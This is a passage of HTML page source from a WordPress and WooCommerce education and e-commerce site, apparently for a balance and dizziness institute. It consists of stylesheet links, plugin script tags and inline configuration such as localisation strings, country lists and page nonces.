tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-color: #00578a;--gr-btn-background: #8ed1fc;--gr-btn-border-color: #0693e3;--gr-btn-border-style: solid;--gr-btn-border-radius: 5px 5px 5px 5px;} .wp-block-themeisle-blocks-button .wp-block-button__link:hover {--gr-btn-background-hover: #abb8c3;}
</style>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="automator-closure-js-extra">
/* <![CDATA[ */
var automatorClosure = {"nonce":"2d2f030b84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-automator/src/assets/closure/dist/redirect.min.js?ver=6.3" id="automator-closure-js"></script>
<script type="text/javascript" id="wc-price-based-country-ajax-geo-js-extra">
/* <![CDATA[ */
var wc_price_based_country_ajax_geo_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/ajax-geolocation.min.js?ver=4.0.9" id="wc-price-based-country-ajax-geo-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"86655","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.7.0.2" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

                                $('.ld-icon.ld-icon-comments').addClass('fa fas fa-exclamation-triangle ');
                
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"sleek","template":"grid-banner"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.1" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/dizzy.com\/wp-json\/","restNonce":"64df0ec2db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.11" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=c805309b07586da6f60a" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=59277a6dafa851088bd0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dizzy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "64df0ec2db" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dizzy.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fgeneral-product-icon.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22The%20American%20Institute%20of%20Balance%20%5Cu00ae%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A270%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A267%2C%22title%22%3A%22Marketplace%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmarketplace%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A268%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A269%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A15951%2C%22title%22%3A%22Education%20Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Feducation-privacy-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22__experimentalUseReact18%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=eb5ac71a827c4c81fed8" id="wc-settings-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=cbfeee947018662b965a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c5181ea3ea',
				wcStoreApiNonceTimestamp: '1768859883'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=f3c3ad2e0f2ca96a11da" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=38d3da1666bedcf43575" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=0c39bf995e247714a767" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=8675f044a5a4e373bfec" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="plgfy_js_compatibilty-js-extra">
/* <![CDATA[ */
var general_settings = {"general_settings_for_popup":"true","txt_for_view_details":"View Details"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/extra-custom-product-options-for-woocommerce/Front/plgfy_expo_compatiblity.js?ver=1.0" id="plgfy_js_compatibilty-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jgtb-js-extra">
/* <![CDATA[ */
var wcs_toolbox = {"text":{"cancel":"Cancel","yes":"Yes","skip_next":"Are you sure you want to skip next payment?","ship_now_keep_date":"Are you sure you want to ship now and keep schedule?","ship_now_recalculate":"Are you sure you want to ship now and reschedule from today?"},"ship_date_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb.js?ver=1.5.12" id="jgtb-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/selectize.min.js?ver=1.5.12" id="selectize-js"></script>
<script type="text/javascript" id="jgtb-ats-myaccount-js-extra">
/* <![CDATA[ */
var jgtb_ats_myaccount = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"f0e27af584","selectize_typing_duration":"250","selectize_placeholder":"Please enter 2 or more characters"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb-ats-myaccount.js?ver=1.5.12" id="jgtb-ats-myaccount-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
